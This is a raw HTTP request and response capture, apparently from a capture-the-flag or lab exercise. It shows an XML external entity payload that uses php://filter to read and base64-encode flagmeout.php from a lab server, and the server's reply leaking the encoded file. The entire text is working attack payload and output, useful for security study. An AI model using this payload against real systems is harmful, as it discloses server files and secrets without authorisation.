 POST /xxe/xxe.php HTTP/1.1
Host: 192.168.43.144
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: text/plain;charset=UTF-8
Content-Length: 238
Origin: http://192.168.43.144
Connection: close
Referer: http://192.168.43.144/xxe/
Pragma: no-cache
Cache-Control: no-cache
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE LCX [
<!ELEMENT LCX ANY>
<!ENTITY xxe SYSTEM "php://filter/read=convert.base64-encode/resource=flagmeout.php">
]>
<root>
<name>&xxe;</name>
<password>123456</password>
HTTP/1.1 200 OK
Date: Fri, 17 Nov 2023 05:57:18 GMT
Server: Apache/2.4.27 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 147
Connection: close
Content-Type: text/html; charset=UTF-8
Sorry, this
PD9waHAKJGZsYWcgPSAiPCEtLSB0aGUgZmxhZyBpbiAoSlFaRk1NQ1pQRTRIS1dUTlBC
VUZVNkpWTzVRVVFRSjUpIC0tPiI7CmVjaG8gJGZsYWc7Cj8+Cg== not available!